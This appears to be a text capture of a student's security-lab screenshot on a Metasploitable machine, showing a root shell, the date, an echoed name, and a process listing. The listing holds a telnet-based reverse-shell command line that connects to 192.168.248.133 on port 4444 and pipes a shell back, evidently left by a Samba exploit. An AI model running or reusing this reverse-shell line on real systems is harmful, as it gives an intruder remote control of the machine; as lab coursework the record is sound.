 root@metasploitable:~# date
Fri May 27 09:50:41 EDT 2022
root@metasploitable:~# echo "Ganiev"
Ganiev
root@metasploitable:~# cat /var/tmp/samba.txt
root      5470     1  0 09:25 ?        00:00:00 telnet 192.168.248.133 4444
root      5471     1  0 09:25 ?        00:00:00 sh -c (sleep 4171|telnet 192.168
.248.133 4444|while : ; do sh && break; done 2>&1|telnet 192.168.248.133 4444 >/
dev/null 2>&1 &)
root      5473     1  0 09:25 ?        00:00:00 telnet 192.168.248.133 4444
root      5573  5497  0 09:50 tty1     00:00:00 grep 4444